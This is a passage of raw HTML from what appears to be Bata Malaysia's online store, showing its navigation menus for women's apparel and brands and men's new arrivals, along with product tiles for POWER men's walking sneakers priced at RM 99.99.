    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/apparels/joggers-and-bottoms/" aria-label="Joggers and Bottoms">
                <span class="cc-menu__thirdLevel__title">Joggers and Bottoms</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/apparels/shorts/" aria-label="Shorts">
                <span class="cc-menu__thirdLevel__title">Shorts</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/apparels/t-shirt-and-polos/" aria-label="T-shirt and Polos">
                <span class="cc-menu__thirdLevel__title">T-shirt and Polos</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/apparels/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__singleBlockSection">
    
        <span class="cc-menu__singleBlockSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <a href="https://www.bata.com/my/women/apparels/" class="cc-menu__singleBlockSection__link">
        <div class="cc-menu__singleBlockSection__overlay">
        </div>
        <picture class="cc-menu__singleBlockSection__image">
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dwb61a531f/new-homepage/Mockup_Women_Apparels.jpg?sw=343&amp;q=80" media="(min-width: 1024px)" width="343" height="457" />
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dwb61a531f/new-homepage/Mockup_Women_Apparels.jpg?sw=375&amp;q=80" media="(min-width: 768px)" width="375" height="499" />
            <img class="cc-img b-lazyload"
                src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20375%20499%22%3E%3C%2Fsvg%3E"
                data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dwb61a531f/new-homepage/Mockup_Women_Apparels.jpg?sw=375&amp;q=80" alt="" title="" width="375" height="499" loading="lazy" />
        </picture>
        
            <div class="cc-menu__singleBlockSection__text">
                
                
                    <span class="cc-menu__singleBlockSection__text2">
                        Women Apparels
                    </span>
                
                
                    <span class="cc-menu__singleBlockSection__text3">
                        Show All
                    </span>
                
            </div>
        
    </a>
</div></div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/women/brand/" data-menu-index="2" data-menu-selection="Brands" aria-label="Brands" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Brands</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768942946420/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768942946420/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women's Brands</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/red-label/" aria-label="Red Label">
                <span class="cc-menu__thirdLevel__title">Red Label</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/bata/" aria-label="Bata">
                <span class="cc-menu__thirdLevel__title">Bata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/marie-claire/" aria-label="Marie Claire">
                <span class="cc-menu__thirdLevel__title">Marie Claire</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/north-star/" aria-label="North Star">
                <span class="cc-menu__thirdLevel__title">North Star</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/pata-pata/" aria-label="Pata-Pata">
                <span class="cc-menu__thirdLevel__title">Pata-Pata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/power/" aria-label="Power">
                <span class="cc-menu__thirdLevel__title">Power</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/bata-comfit/" aria-label="Bata Comfit">
                <span class="cc-menu__thirdLevel__title">Bata Comfit</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/bataflexible/" aria-label="BataFlexible">
                <span class="cc-menu__thirdLevel__title">BataFlexible</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/prive/" aria-label="Prive">
                <span class="cc-menu__thirdLevel__title">Prive</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/floatz-by-bata/" aria-label="Floatz by Bata">
                <span class="cc-menu__thirdLevel__title">Floatz by Bata</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__brandsSection">
    
        <span class="cc-menu__brandsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="experience-region experience-brandsRegion"><div class="experience-component experience-menu-itemForBrandsSection"><div class="cc-menu__itemForBrandsSection">
    <a href="https://www.bata.com/my/women/brand/bata/" class="cc-menu__itemForBrandsSection__link">
        <picture class="cc-menu__itemForBrandsSection__image">
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw154b576f/new-homepage/woman-shoes.jpg?sw=343&amp;q=80" media="(min-width: 1024px)" width="343" height="458" />
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw154b576f/new-homepage/woman-shoes.jpg?sw=343&amp;q=80" media="(min-width: 768px)" width="343" height="458" />
            <img class="cc-img b-lazyload"
                src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20343%20458%22%3E%3C%2Fsvg%3E"
                data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw154b576f/new-homepage/woman-shoes.jpg?sw=343&amp;q=80" alt="Bata" title="Bata" width="343" height="458" loading="lazy" />
        </picture>

        
            <div class="cc-menu__itemForBrandsSection__overlay"></div>
        

        
            <div class="cc-menu__itemForBrandsSection__textbox">
                <div class="cc-menu__itemForBrandsSection__textbox-logo">
                    
                        <img class="b-lazyload cc-no-placeholder" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/en_MY/dw6427104f/brand/bata.png?q=80" alt="Bata"
                            width="75" height="75" loading="lazy" />
                    
                </div>
            </div>
        
    </a>
</div></div><div class="experience-component experience-menu-itemForBrandsSection"><div class="cc-menu__itemForBrandsSection">
    <a href="https://www.bata.com/my/women/brand/red-label/" class="cc-menu__itemForBrandsSection__link">
        <picture class="cc-menu__itemForBrandsSection__image">
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw07855c79/new-homepage/New_Carousel_Collection_Carousel_2.jpg?sw=357&amp;q=80" media="(min-width: 1024px)" width="357" height="476" />
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw07855c79/new-homepage/New_Carousel_Collection_Carousel_2.jpg?sw=375&amp;q=80" media="(min-width: 768px)" width="375" height="500" />
            <img class="cc-img b-lazyload"
                src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20375%20500%22%3E%3C%2Fsvg%3E"
                data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw07855c79/new-homepage/New_Carousel_Collection_Carousel_2.jpg?sw=375&amp;q=80" alt="Bata Red Label" title="Bata Red Label" width="375" height="500" loading="lazy" />
        </picture>

        
            <div class="cc-menu__itemForBrandsSection__overlay"></div>
        

        
            <div class="cc-menu__itemForBrandsSection__textbox">
                <div class="cc-menu__itemForBrandsSection__textbox-logo">
                    
                        <img class="b-lazyload cc-no-placeholder" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/en_MY/dw49de21fc/brand/bata-red-label.png?q=80" alt="Bata Red Label"
                            width="75" height="75" loading="lazy" />
                    
                </div>
            </div>
        
    </a>
</div></div></div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/my/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768942946420/images/sprite/sprite.svg#find-store" />
</svg>
                    Find a store
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/my/orders/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768942946420/images/sprite/sprite.svg#track-order" />
</svg>
                Track your order
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/my/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768942946420/images/sprite/sprite.svg#contact-us" />
</svg>
                Contact
            </a>
        </div>
        
	 


	





 
	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/my/myaccount/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768942946420/images/sprite/sprite.svg#icon-account" />
</svg>
            
                My Account
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768942946420/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                Wishlist
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li><li role="button" tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Men" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">Men</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/new-arrivals/men/" data-menu-index="2" data-menu-selection="New &amp; Trending" aria-label="New &amp; Trending" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">New &amp; Trending</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768942946420/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768942946420/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men New &amp; Trending</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/men/shoes/" aria-label="Best Sellers">
        <span class="cc-menu__thirdLevel__title">Best Sellers</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/new-arrivals/men/" aria-label="New Arrivals">
        <span class="cc-menu__thirdLevel__title">New Arrivals</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_8286876">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2024_8286876.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_8286876" aria-label="POWER MEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_8286876">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_8286876"
        data-analytics-product-id="521D_2024_8286876"
        href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2024_8286876.html"
        aria-labelledby="brand-521D_2024_8286876 product-521D_2024_8286876-name product-521D_2024_8286876-price">
        <div class="cc-tile-product-name" id="product-521D_2024_8286876-name">
            POWER MEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2024_8286876-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_8286876" href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2024_8286876.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_8286876"
    data-name="POWER MEN WALKING SNEAKERS"
    data-id="521D_2024_8286876"
    data-dimension1="521D_068288763509M"
    data-dimension2="8286876"
    data-dimension3="521D_2024_8286876"
    data-price="99.99"
    data-brand="POWER"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your stride with the POWER MEN SNEAKERS, designed for the modern man who values both style and comfort. Crafted with a breathable knit upper and a lightweight EVA outsole, these sneakers provide exceptional support for all-day wear. The mesh lining enhances ventilation, keeping your feet cool during walks or workouts. Perfect for athletic pursuits or casual outings, the POWER MEN SNEAKERS are your go-to choice for versatility and performance. Step confidently into every adventure!"
    data-producturl="https://www.bata.com/my/power-men-walking-sneakers-521D_068288763509M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_8286166">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2025_8286166.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_8286166" aria-label="POWER MEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_8286166">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_8286166"
        data-analytics-product-id="521D_2025_8286166"
        href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2025_8286166.html"
